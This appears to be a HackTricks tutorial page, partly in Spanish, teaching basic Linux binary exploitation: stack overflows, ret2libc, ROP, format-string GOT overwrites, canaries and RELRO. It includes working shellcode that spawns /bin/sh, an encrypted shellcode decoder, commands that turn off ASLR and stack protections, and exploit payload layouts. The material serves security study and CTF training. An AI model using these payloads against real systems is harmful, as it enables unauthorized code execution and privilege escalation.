| .. | ||
| rop-leaking-libc-address | ||
| bypassing-canary-and-pie.md | ||
| format-strings-template.md | ||
| fusion.md | ||
| README.md | ||
| ret2lib.md | ||
| rop-syscall-execv.md | ||
Linux Exploiting (Basic) (SPA)
Linux Exploiting (Basic) (SPA)
Support HackTricks and get benefits!
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks github repo.
ASLR
Aleatorización de direcciones
Desactiva aleatorizacion(ASLR) GLOBAL (root):
echo 0 > /proc/sys/kernel/randomize_va_space
Reactivar aletorizacion GLOBAL: echo 2 > /proc/sys/kernel/randomize_va_space
Desactivar para una ejecución (no requiere root):
setarch `arch` -R ./ejemplo argumentos
setarch `uname -m` -R ./ejemplo argumentos
Desactivar protección de ejecución en pila
gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack ejemplo.c -o ejemplo
Core file
ulimit -c unlimited
gdb /exec core_file
/etc/security/limits.conf -> * soft core unlimited
Text
Data
BSS
Heap
Stack
Sección BSS: Variables globales o estáticas sin inicializar
static int i;
Sección DATA: Variables globales o estáticas inicializadas
int i = 5;
Sección TEXT: Instrucciones del código (opcodes)
Sección HEAP: Buffer reservados de forma dinánima (malloc(), calloc(), realloc() )
Sección STACK: La pila (Argumentos pasados, cadenas de entorno (env), variables locales…)
1.STACK OVERFLOWS
buffer overflow, buffer overrun, stack overrun, stack smashing
Fallo de segmentación o violación de segmento: Cuando se intenta acceder a una dirección de memoria que no ha sido asignada al proceso.
Para obtener la dirección de una función dentro de un programa se puede hacer:
objdump -d ./PROGRAMA | grep FUNCION
ROP
Call to sys_execve
{% content-ref url="rop-syscall-execv.md" %} rop-syscall-execv.md {% endcontent-ref %}
2.SHELLCODE
Ver interrupciones de kernel: cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep “__NR_”
setreuid(0,0); // __NR_setreuid 70
execve(“/bin/sh”, args[], NULL); // __NR_execve 11
exit(0); // __NR_exit 1
xor eax, eax ; limpiamos eax
xor ebx, ebx ; ebx = 0 pues no hay argumento que pasar
mov al, 0x01 ; eax = 1 —> __NR_exit 1
int 0x80 ; Ejecutar syscall
nasm -f elf assembly.asm —> Nos devuelve un .o
ld assembly.o -o shellcodeout —> Nos da un ejecutable formado por el código ensamblador y podemos sacar los opcodes con objdump
objdump -d -Mintel ./shellcodeout —> Para ver que efectivamente es nuestra shellcode y sacar los OpCodes
Comprobar que la shellcode funciona
char shellcode[] = “\x31\xc0\x31\xdb\xb0\x01\xcd\x80”
void main(){
void (*fp) (void);
fp = (void *)shellcode;
fp();
}<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
Para ver que las llamadas al sistema se realizan correctamente se debe compilar el programa anterior y las llamadas del sistema deben aparecer en strace ./PROGRAMA_COMPILADO
A la hora de crear shellcodes se puede realizar un truco. La primera instrucción es un jump a un call. El call llama al código original y además mete en el stack el EIP. Después de la instrucción call hemos metido el string que necesitásemos, por lo que con ese EIP podemos señalar al string y además continuar ejecutando el código.
EJ TRUCO (/bin/sh):
jmp 0x1f ; Salto al último call
popl %esi ; Guardamos en ese la dirección al string
movl %esi, 0x8(%esi) ; Concatenar dos veces el string (en este caso /bin/sh)
xorl %eax, %eax ; eax = NULL
movb %eax, 0x7(%esi) ; Ponemos un NULL al final del primer /bin/sh
movl %eax, 0xc(%esi) ; Ponemos un NULL al final del segundo /bin/sh
movl $0xb, %eax ; Syscall 11
movl %esi, %ebx ; arg1=“/bin/sh”
leal 0x8(%esi), %ecx ; arg[2] = {“/bin/sh”, “0”}
leal 0xc(%esi), %edx ; arg3 = NULL
int $0x80 ; excve(“/bin/sh”, [“/bin/sh”, NULL], NULL)
xorl %ebx, %ebx ; ebx = NULL
movl %ebx, %eax
inc %eax ; Syscall 1
int $0x80 ; exit(0)
call -0x24 ; Salto a la primera instrución
.string \”/bin/sh\” ; String a usar<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
EJ usando el Stack(/bin/sh):
section .text
global _start
_start:
xor eax, eax ;Limpieza
mov al, 0x46 ; Syscall 70
xor ebx, ebx ; arg1 = 0
xor ecx, ecx ; arg2 = 0
int 0x80 ; setreuid(0,0)
xor eax, eax ; eax = 0
push eax ; “\0”
push dword 0x68732f2f ; “//sh”
push dword 0x6e69622f; “/bin”
mov ebx, esp ; arg1 = “/bin//sh\0”
push eax ; Null -> args[1]
push ebx ; “/bin/sh\0” -> args[0]
mov ecx, esp ; arg2 = args[]
mov al, 0x0b ; Syscall 11
int 0x80 ; excve(“/bin/sh”, args[“/bin/sh”, “NULL”], NULL)
EJ FNSTENV:
fabs
fnstenv [esp-0x0c]
pop eax ; Guarda el EIP en el que se ejecutó fabs
…
Egg Huter:
Consiste en un pequeño código que recorre las páginas de memoria asociadas a un proceso en busca de la shellcode ahi guardada (busca alguna firma puesta en la shellcode). Útil en los casos en los que solo se tiene un pequeño espacio para inyectar código.
Shellcodes polimórficos
Consisten el shells cifradas que tienen un pequeño códigos que las descifran y saltan a él, usando el truco de Call-Pop este sería un ejemplo cifrado cesar:
global _start
_start:
jmp short magic
init:
pop esi
xor ecx, ecx
mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
desc:
sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
sub cl, 1
jnz desc
jmp short sc
magic:
call init
sc:
;Aquí va el shellcode
- Atacando el Frame Pointer (EBP)
Útil en una situación en la que podemos modificar el EBP pero no el EIP.
Se sabe que al salir de una función se ejecuta el siguente código ensamblador:
movl %ebp, %esp
popl %ebp
ret
De esta forma, si se puede modificar el EBP al salir de una función (fvuln) que ha sido llamada por otra función, cuando la función que llamó a fvuln finalice, su EIP puede ser modificado.
En fvuln se puede introducir un EBP falso que apunte a un sitio donde esté la direcciónd e la shellcode + 4 (hay que sumarle 4 por el pop). Así, al salir de la función, se meterá en ESP el valor de &(&Shellcode)+4, con el pop se le restará 4 al ESP y este apuntará a la dirección de la shellcode cuando se ejcute el ret.
Exploit:
&Shellcode + "AAAA" + SHELLCODE + relleno + &(&Shellcode)+4
Off-by-One Exploit
Se permite modificar tan solo el byte menos significativo del EBP. Se puede llevar a cabo un ataque como el anterior pero la memoria que guarda la dirección de la shellcode debe compartir los 3 primeros bytes con el EBP.
4. Métodos return to Libc
Método útil cuando el stack no es ejecutable o deja un buffer muy pequeño para modificar.
El ASLR provoca que en cada ejecución las funciones se carguen en posiciones distintas de la memoria. Por lo tanto este método puede no ser efectivo en ese caso. Para servidores remotos, como el programa está siendo ejecutado constantemente en la misma dirección sí puede ser útil.
- cdecl(C declaration) Mete los argumentos en el stack y tras salir de la función limpia la pila
- stdcall(standard call) Mete los argumentos en la pila y es la función llamada la que la limpia
- fastcall Mete los dos primeros argumentos en registros y el resto en la pila
Se pone la dirección de la instrucción system de libc y se le pasa como argumento el string “/bin/sh”, normalmente desde una variable de entorno. Además, se usa la dirección a la función exit para que una vez que no se requiera más la shell, salga el programa sin dar problemas (y escribir logs).
export SHELL=/bin/sh
Para encontrar las direcciones que necesitaremos se puede mirar dentro de GDB:
p system
p exit
rabin2 -i ejecutable —> Da la dirección de todas las funciones que usa el programa al cargarse
(Dentro de un start o algun breakpoint): x/500s $esp —> Buscamos dentro de aqui el string /bin/sh
Una vez tengamos estas direcciones el exploit quedaría:
“A” * DISTANCIA EBP + 4 (EBP: pueden ser 4 "A"s aunque mejor si es el EBP real para evitar fallos de segmentación) + Dirección de system (sobreescribirá el EIP) + Dirección de exit (al salir de system(“/bin/sh”) se llamará a esta función pues los primero 4bytes del stack son tratados como la siguiente dirección del EIP a ejecutar) + Dirección de “/bin/sh” (será el parámetro pasado a system)
De esta forma el EIP se sobreescribirá con la dirección de system la cual recibirá como parámetro el string “/bin/sh” y al salir de este ejecutará la función exit().
Es posible encontrarse en la situación de que algún byte de alguna dirección de alguna función sea nulo o espacio (\x20). En ese caso se pueden desensamblar las direcciones anteriores a dicha función pues probablemente haya varios NOPs que nos permitan poder llamar a alguno de ellos en vez de a la función directamente (por ejemplo con > x/8i system-4).
Este método funciona pues al llamar a una función como system usando el opcode ret en vez de call, la función entiende que los primeros 4bytes serán la dirección EIP a la que volver.
Una técnica interesante con este método es el llamar a strncpy() para mover un payload del stack al heap y posteriormente usar gets() para ejecutar dicho payload.
Otra técnica interesante es el uso de mprotect() la cual permite asignar los permisos deseados a cualquier parte de la memoria. Sirve o servía en BDS, MacOS y OpenBSD, pero no en linux(controla que no se puedan otorgar a la vez permisos de escritura y ejecución). Con este ataque se podría volver a configurar la pila como ejecutable.
Encadenamiento de funciones
Basándonos en la técnica anterior, esta forma de exploit consiste en:
Relleno + &Función1 + &pop;ret; + &arg_fun1 + &Función2 + &pop;ret; + &arg_fun2 + …
De esta forma se pueden encadenar funciones a las que llamar. Además, si se quieren usar funciones con varios argumentos, se pueden poder los argumentos necesarios (ej 4) y poner los 4 argumentos y buscar dirección a un sitio con opcodes: pop, pop, pop, pop, ret —> objdump -d ejecutable
Encadenamiento mediante falseo de frames (encadenamiento de EBPs)
Consiste en aprovechar el poder manipular el EBP para ir encadenando la ejecución de varias funciones a través del EBP y de "leave;ret"
RELLENO
- Situamos en el EBP un EBP falso que apunta a: 2º EBP_falso + la función a ejecutar: (&system() + &leave;ret + &“/bin/sh”)
- En el EIP ponemos de dirección una función &(leave;ret)
Iniciamos la shellcode con la dirección a la siguiente parte de la shellcode, por ej: 2ºEBP_falso + &system() + &(leave;ret;) + &”/bin/sh”
el 2ºEBP sería: 3ºEBP_falso + &system() + &(leave;ret;) + &”/bin/ls”
Esta shellcode se puede repetir indefinidamente en las partes de memoria a las que se tenga acceso de forma que se conseguirá una shellcode fácilmente divisible por pequeños trozos de memoria.
(Se encadena la ejecución de funciones mezclando las vulnerabilidades vistas anteriormente de EBP y de ret2lib)
5.Métodos complementarios
Ret2Ret
Útil para cuando no se puede meter una dirección del stack en el EIP (se comprueba que el EIP no contenga 0xbf) o cuando no se puede calcular la ubicación de la shellcode. Pero, la función vulnerable acepte un parámetro (la shellcode irá aquí).
De esta forma, al cambiar el EIP por una dirección a un ret, se cargará la siguiente dirección (que es la dirección del primer argumento de la función). Es decir, se cargará la shellcode.
El exploit quedaría: SHELLCODE + Relleno (hasta EIP) + &ret (los siguientes bytes de la pila apuntan al inicio de la shellcode pues se mete en el stack la dirección al parámetro pasado)
Al parecer funciones como strncpy una vez completas eliminan de la pila la dirección donde estaba guardada la shellcode imposibilitando esta técnica. Es decir, la dirección que pasan a la función como argumento (la que guarda la shellcode) es modificada por un 0x00 por lo que al llamar al segundo ret se encuentra con un 0x00 y el programa muere.
**Ret2PopRet**
Si no tenemos control sobre el primer argumento pero sí sobre el segundo o el tercero, podemos sobreescribir EIP con una dirección a pop-ret o pop-pop-ret, según la que necesitemos.
Técnica de Murat
En linux todos los progamas se mapean comenzando en 0xbfffffff
Viendo como se construye la pila de un nuevo proceso en linux se puede desarrollar un exploit de forma que programa sea arrancado en un entorno cuya única variable sea la shellcode. La dirección de esta entonces se puede calcular como: addr = 0xbfffffff - 4 - strlen(NOMBRE_ejecutable_completo) - strlen(shellcode)
De esta forma se obtendría de forma sensilla la dirección donde está la variable de entorno con la shellcode.
Esto se puede hacer gracias a que la función execle permite crear un entorno que solo tenga las variables de entorno que se deseen
Jump to ESP: Windows Style
Debido a que el ESP está apuntando al comienzo del stack siempre, esta técnica consiste con sustituir el EIP con la dirección a una llamada a jmp esp o call esp. De esta forma, se guarda la shellcode después de la sobreescritura del EIP ya que después de ejecutar el ret el ESP se encontrará apuntando a la dirección siguiente, justo donde se ha guardado la shellcode.
En caso de que no se tenga el ASLR activo en Windows o Linux se puede llamar a jmp esp o call esp almacenadas en algún objeto compartido. En caso de que esté el ASLR, se podría buscar dentro del propio programa vulnerable.
Además, el hecho de poder colocar la shellcode después de la corrupción del EIP en vez de en medio del stack, permite que las instrucciones push o pop que se ejecuten en medio de la función no lleguen a tocar la shellcode (cosa que podría ocurrir en caso de ponerse en medio del stack de la función).
De forma muy similar a esto si sabemos que una función devuelve la dirección donde está guardada la shellcode se puede llamar a call eax o jmp eax (ret2eax).
ROP (Return Oriented Programming) o borrowed code chunks
Los trozos de código que se invocan se conocen como gadgets.
Esta técnica consiste en encadenar distintas llamadas a funciones mediante la técnica de ret2libc y el uso de pop,ret.
En algunas arquitecturas de procesadores cada instrucción es un conjunto de 32bits (MIPS por ej). Sin embargo, en Intel las instrucciones son de tamaño variable y varias instrucciones pueden compartir un conjunto de bits, por ejemplo:
movl $0xe4ff, -0x(%ebp) —> Contiene los bytes 0xffe4 que también se traducen por: jmp *%esp
De esta forma se pueden ejecutar algunas instrucciones que realmente ni si quiera está en el programa original
ROPgadget.py nos ayuda a encontrar valores en binarios
Este programa también sirve para crear los payloads. Le puedes dar la librería de la que quieres sacar los ROPs y él generará un payload en python al cual tu le das la dirección en la que está dicha librería y el payload ya está listo para ser usado como shellcode. Además, como usa llamadas al sistema no ejecuta realmente nada en el stack sino que solo va guardando direcciones de ROPs que se ejecutarán mediante ret. Para usar este payload hay que llamar al payload mediante una instrucción ret.
Integer overflows
Este tipo de overflows se producen cuando una variable no está preparada para soportar un número tan grande como se le pasa, posiblemente por una confusión entre variables con y sin signo, por ejemplo:
#include <stdion.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
int len;
unsigned int l;
char buffer[256];
int i;
len = l = strtoul(argv[1], NULL, 10);
printf("\nL = %u\n", l);
printf("\nLEN = %d\n", len);
if (len >= 256){
printf("\nLongitus excesiva\n");
exit(1);
}
if(strlen(argv[2]) < l)
strcpy(buffer, argv[2]);
else
printf("\nIntento de hack\n");
return 0;
}
En el ejemplo anterior vemos que el programa se espera 2 parámetros. El primero la longitud de la siguiente cadena y el segundo la cadena.
Si le pasamos como primer parámetro un número negativo saldrá que len < 256 y pasaremos ese filtro, y además también strlen(buffer) será menor que l, pues l es unsigned int y será muy grande.
Este tipo de overflows no busca lograr escribir algo en el proceso del programa, sino superar filtros mal diseñados para explotar otras vulnerabilidades.
Variables no inicializadas
No se sabe el valor que puede tomar una variable no inicializada y podría ser interesante observarlo. Puede ser que tome el valor que tomaba una variable de la función anterior y esta sea controlada por el atacante.
Format Strings
In C printf is function that can be used to print some string. The first parameter this function expects is the raw text with the formatters. The following parameters expected are the values to substitute the formatters from the raw text.
The vulnerability appears when an attacker text is put as the first argument to this function. The attacker will be able to craft a special input abusing the printf format string capabilities to write any data in any address. Being able this way to execute arbitrary code.
Fomatters:
%08x —> 8 hex bytes
%d —> Entire
%u —> Unsigned
%s —> String
%n —> Number of written bytes
%hn —> Occupies 2 bytes instead of 4
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
%n writes the number of written bytes in the indicated address. Writing as much bytes as the hex number we need to write is how you can write any data.
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
AAAA.%500\$08x —> Param at offset 500
**GOT (Global Offsets Table) / PLT (**Procedure Linkage Table)
This is the table that contains the address to the external functions used by the program.
Get the address to this table with: objdump -s -j .got ./exec

Observe how after loading the executable in GEF you can see the functions that are in the GOT: gef➤ x/20x 0xDIR_GOT

Using GEF you can start a debugging session and execute got to see the got table:

In a binary the GOT has the addresses to the functions or to the PLT section that will load the function address. The goal of this exploit is to override the GOT entry of a function that is going to be executed later with the address of the PLT of the system function. Ideally, you will override the GOT of a function that is going to be called with parameters controlled by you (so you will be able to control the parameters sent to the system function).
If system isn't used by the script, the system function won't have an entry in the GOT. In this scenario, you will need to leak first the address of the system function.
Procedure Linkage Table is a read only table in ELF file that stores all necessary symbols that need a resolution. When one of these functions are called the GOT will redirect the flow to the PLT so it can resolve the address of the function and write it on the GOT.
Then, the next time a call is performed to that address the function is called directly without needing to resolve it.
You can see the PLT addresses with objdump -j .plt -d ./vuln_binary
Exploit Flow
As explained before the goal is going to be to overwrite the address of a function in the GOT table that is going to be called later. Ideally we could set the address to a shellcode located in a executable section, but highly probable you won't be able to write a shellcode in a executable section.
So a different option is to overwrite a function that receives its arguments from the user and point it to the system function.
To write the address, usually 2 steps are done: You first writes 2Bytes of the address and then the other 2. To do so $hn is used.
HOB is called to the 2 higher bytes of the address
LOB is called to the 2 lower bytes of the address
So, because of how format string works you need to write first the smallest of [HOB, LOB] and then the other one.
If HOB < LOB
[address+2][address]%.[HOB-8]x%[offset]\$hn%.[LOB-HOB]x%[offset+1]
If HOB > LOB
[address+2][address]%.[LOB-8]x%[offset+1]\$hn%.[HOB-LOB]x%[offset]
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
`python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'`
Format String Exploit Template
You an find a template to exploit the GOT using format-strings here:
{% content-ref url="format-strings-template.md" %} format-strings-template.md {% endcontent-ref %}
.fini_array
Essentially this is a structure with functions that will be called before the program finishes. This is interesting if you can call your shellcode just jumping to an address, or in cases where you need to go back to main again to exploit the format string a second time.
objdump -s -j .fini_array ./greeting
./greeting: file format elf32-i386
Contents of section .fini_array:
8049934 a0850408
#Put your address in 0x8049934
Note that this won't create an eternal loop because when you get back to main the canary will notice, the end of the stack might be corrupted and the function won't be recalled again. So with this you will be able to have 1 more execution of the vuln.
Format Strings to Dump Content
A format string can also be abused to dump content from the memory of the program.
For example, in the following situation there is a local variable in the stack pointing to a flag. If you find where in memory the pointer to the flag is, you can make printf access that address and print the flag:
So, flag is in 0xffffcf4c

And from the leak you can see the pointer to the flag is in the 8th parameter:

So, accessing the 8th parameter you can get the flag:

Note that following the previous exploit and realising that you can leak content you can set pointers to printf to the section where the executable is loaded and dump it entirely!
DTOR
{% hint style="danger" %} Nowadays is very weird to find a binary with a dtor section. {% endhint %}
The destructor are functions that are executed before program finishes.
If you manage to write an address to a shellcode in __DTOR_END__ , that will be executed before the programs ends.
Get the address of this section with:
objdump -s -j .dtors /exec
rabin -s /exec | grep “__DTOR”
Usually you will find the DTOR section between the values ffffffff and 00000000. So if you just see those values, it means that there isn't any function registered. So overwrite the 00000000 with the address to the shellcode to execute it.
Format Strings to Buffer Overflows
Tthe sprintf moves a formatted string to a variable. Therefore, you could abuse the formatting of a string to cause a buffer overflow in the variable where the content is copied to.
For example, the payload %.44xAAAA will write 44B+"AAAA" in the variable, which may cause a buffer overflow.
__atexit Structures
{% hint style="danger" %} Nowadays is very weird to exploit this. {% endhint %}
atexit() is a function to which other functions are passed as parameters. These functions will be executed when executing an exit() or the return of the main.
If you can modify the address of any of these functions to point to a shellcode for example, you will gain control of the process, but this is currently more complicated.
Currently the addresses to the functions to be executed are hidden behind several structures and finally the address to which it points are not the addresses of the functions, but are encrypted with XOR and displacements with a random key. So currently this attack vector is not very useful at least on x86 and x64_86.
The encryption function is PTR_MANGLE. Other architectures such as m68k, mips32, mips64, aarch64, arm, hppa... do not implement the encryption function because it returns the same as it received as input. So these architectures would be attackable by this vector.
setjmp() & longjmp()
{% hint style="danger" %} Nowadays is very weird to exploit this. {% endhint %}
Setjmp() allows to save the context (the registers)
longjmp() allows to restore the context.
The saved registers are: EBX, ESI, EDI, ESP, EIP, EBP
What happens is that EIP and ESP are passed by the PTR_MANGLE function, so the architecture vulnerable to this attack are the same as above.
They are useful for error recovery or interrupts.
However, from what I have read, the other registers are not protected, so if there is a call ebx, call esi or call edi inside the function being called, control can be taken over. Or you could also modify EBP to modify the ESP.
VTable y VPTR en C++
Each class has a Vtable which is an array of pointers to methods.
Each object of a class has a VPtr which is a pointer to the arrayof its class. The VPtr is part of the header of each object, so if an overwrite of the VPtr is achieved it could be modified to point to a dummy method so that executing a function would go to the shellcode.
Medidas preventivas y evasiones
ASLR no tan aleatorio
PaX dive el espacio de direcciones del proceso en 3 grupos:
Codigo y datos iniciados y no iniciados: .text, .data y .bss —> 16bits de entropia en la variable delta_exec, esta variable se inicia aleatoriamente con cada proceso y se suma a las direcciones iniciales
Memoria asignada por mmap() y libraries compartidas —> 16bits, delta_mmap
El stack —> 24bits, delta_stack —> Realmente 11 (del byte 10º al 20º inclusive) —>alineado a 16bytes —> 524.288 posibles direcciones reales del stack
Las variables de entorno y los argumentos se desplazan menos que un buffer en el stack.
Return-into-printf
Es una técnica para convertir un buffer overflow en un error de cadena de formato. Consiste en sustituir el EIP para que apunte a un printf de la función y pasarle como argumento una cadena de formato manipulada para obtener valores sobre el estado del proceso.
Ataque a librerías
Las librerías están en una posición con 16bits de aleatoriedad = 65636 posibles direcciones. Si un servidor vulnerable llama a fork() el espacio de direcciones de memoria es clocado en el proceso hijo y se mantiene intacto. Por lo que se puede intentar hacer un brute force a la función usleep() de libc pasándole como argumento “16” de forma que cuando tarde más de lo normal en responder se habrá encontrado dicha función. Sabiendo dónde está dicha función se puede obtener delta_mmap y calcular las demás.
La única forma de estar seguros de que el ASLR funciona es usando arquitectura de 64bits. Ahí no hay ataques de fuerza bruta.
StackGuard y StackShield
StackGuard inserta antes del EIP —> 0x000aff0d(null, \n, EndOfFile(EOF), \r) —> Siguen siendo vulnerables recv(), memcpy(), read(), bcoy() y no protege el EBP
StackShield es más elaborado que StackGuard
Guarda en una tabla (Global Return Stack) todas las direcciones EIP de vuelta de forma que el overflow no cause ningún daño. Ademas, se pueden comparar ambas direcciones para a ver si ha habido un desbordamiento.
También se puede comprobar la dirección de retorno con un valor límite, así si el EIP se va a un sitio distinto del habitual como el espacio de datos se sabrá. Pero esto se sortea con Ret-to-lib, ROPs o ret2ret.
Como se puede ver stackshield tampoco protege las variables locales.
Stack Smash Protector (ProPolice) -fstack-protector
Se pone el canary antes del EBP. Reordena las variables locales para que los buffers estén en las posiciones más altas y así no puedan sobreescribir otras variables.
Además, realiza una copia segura de los argumentos pasados encima de la pila (encima de las vars locales) y usa estas copias como argumentos.
No puede proteger arrays de menos de 8 elementos ni buffers que formen parte de una estructura del usuario.
El canary es un número random sacado de “/dev/urandom” o sino es 0xff0a0000. Se almacena en TLS(Thread Local Storage). Los hilos comparten el mismo espacio de memoria, el TLS es un área que tiene variables globales o estáticas de cada hilo. Sin embargo, en ppio estas son copiadas del proceso padre aunque el proceso hijo podría modificar estos datos sin modificar los del padre ni los de los demás hijos. El problema es que si se usa fork() pero no se crea un nuevo canario, entonces todos los procesos (padre e hijos) usan el mismo canario. En i386 se almacena en gs:0x14 y en x86_64 se almacena en fs:0x28
Esta protección localiza funciones que tengan buffer que puedan ser atacados e incluye en ellas código al ppio de la función para colocar el canario y código al final para comprobarlo.
La función fork() realiza una copia exacta del proceso del padre, por eso mismo si un servidor web llama a fork() se puede hacer un ataque de fuerza bruta byte por byte hasta averiguar el canary que se está utilizando.
Si se usa la función execve() después de fork(), se sobreescribe el espacio y el ataque ya no es posible. vfork() permite ejecutar el proceso hijo sin crear un duplicado hasta que el proceso hijo intentase escribir, entonces sí creaba el duplicado.
Relocation Read-Only (RELRO)
Relro
Relro (Read only Relocation) affects the memory permissions similar to NX. The difference is whereas with NX it makes the stack executable, RELRO makes certain things read only so we can't write to them. The most common way I've seen this be an obstacle is preventing us from doing a got table overwrite, which will be covered later. The got table holds addresses for libc functions so that the binary knows what the addresses are and can call them. Let's see what the memory permissions look like for a got table entry for a binary with and without relro.
With relro:
gef➤ vmmap
Start End Offset Perm Path
0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- /tmp/tryc
0x0000555555555000 0x0000555555556000 0x0000000000001000 r-x /tmp/tryc
0x0000555555556000 0x0000555555557000 0x0000000000002000 r-- /tmp/tryc
0x0000555555557000 0x0000555555558000 0x0000000000002000 r-- /tmp/tryc
0x0000555555558000 0x0000555555559000 0x0000000000003000 rw- /tmp/tryc
0x0000555555559000 0x000055555557a000 0x0000000000000000 rw- [heap]
0x00007ffff7dcb000 0x00007ffff7df0000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7df0000 0x00007ffff7f63000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7f63000 0x00007ffff7fac000 0x0000000000198000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fac000 0x00007ffff7faf000 0x00000000001e0000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7faf000 0x00007ffff7fb2000 0x00000000001e3000 rw- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fb2000 0x00007ffff7fb8000 0x0000000000000000 rw-
0x00007ffff7fce000 0x00007ffff7fd1000 0x0000000000000000 r-- [vvar]
0x00007ffff7fd1000 0x00007ffff7fd2000 0x0000000000000000 r-x [vdso]
0x00007ffff7fd2000 0x00007ffff7fd3000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7fd3000 0x00007ffff7ff4000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ff4000 0x00007ffff7ffc000 0x0000000000022000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffd000 0x00007ffff7ffe000 0x000000000002a000 rw- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤ p fgets
$2 = {char *(char *, int, FILE *)} 0x7ffff7e4d100 <_IO_fgets>
gef➤ search-pattern 0x7ffff7e4d100
[+] Searching '\x00\xd1\xe4\xf7\xff\x7f' in memory
[+] In '/tmp/tryc'(0x555555557000-0x555555558000), permission=r--
0x555555557fd0 - 0x555555557fe8 → "\x00\xd1\xe4\xf7\xff\x7f[...]"
Without relro:
gef➤ vmmap
Start End Offset Perm Path
0x0000000000400000 0x0000000000401000 0x0000000000000000 r-- /tmp/try
0x0000000000401000 0x0000000000402000 0x0000000000001000 r-x /tmp/try
0x0000000000402000 0x0000000000403000 0x0000000000002000 r-- /tmp/try
0x0000000000403000 0x0000000000404000 0x0000000000002000 r-- /tmp/try
0x0000000000404000 0x0000000000405000 0x0000000000003000 rw- /tmp/try
0x0000000000405000 0x0000000000426000 0x0000000000000000 rw- [heap]
0x00007ffff7dcb000 0x00007ffff7df0000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7df0000 0x00007ffff7f63000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7f63000 0x00007ffff7fac000 0x0000000000198000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fac000 0x00007ffff7faf000 0x00000000001e0000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7faf000 0x00007ffff7fb2000 0x00000000001e3000 rw- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fb2000 0x00007ffff7fb8000 0x0000000000000000 rw-
0x00007ffff7fce000 0x00007ffff7fd1000 0x0000000000000000 r-- [vvar]
0x00007ffff7fd1000 0x00007ffff7fd2000 0x0000000000000000 r-x [vdso]
0x00007ffff7fd2000 0x00007ffff7fd3000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7fd3000 0x00007ffff7ff4000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ff4000 0x00007ffff7ffc000 0x0000000000022000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffd000 0x00007ffff7ffe000 0x000000000002a000 rw- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffe000 0x00007ffff7fff000 0x0000000000000000 rw-
0x00007ffffffde000 0x00007ffffffff000 0x0000000000000000 rw- [stack]
0xffffffffff600000 0xffffffffff601000 0x0000000000000000 r-x [vsyscall]
gef➤ p fgets
$2 = {char *(char *, int, FILE *)} 0x7ffff7e4d100 <_IO_fgets>
gef➤ search-pattern 0x7ffff7e4d100
[+] Searching '\x00\xd1\xe4\xf7\xff\x7f' in memory
[+] In '/tmp/try'(0x404000-0x405000), permission=rw-
0x404018 - 0x404030 → "\x00\xd1\xe4\xf7\xff\x7f[...]"
